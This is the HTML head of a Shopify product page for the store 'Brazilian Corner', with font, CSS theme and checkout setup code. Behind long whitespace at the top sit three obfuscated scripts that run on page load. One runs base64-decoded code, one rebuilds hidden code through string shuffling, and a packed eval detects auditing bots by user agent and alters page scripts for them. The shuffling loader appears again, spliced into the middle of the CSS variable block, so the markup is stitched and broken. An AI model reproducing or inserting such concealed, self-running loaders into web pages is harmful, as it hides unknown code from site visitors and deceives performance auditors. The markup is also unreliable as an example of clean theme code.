                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/fini-tubes-uva-80g-copy">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
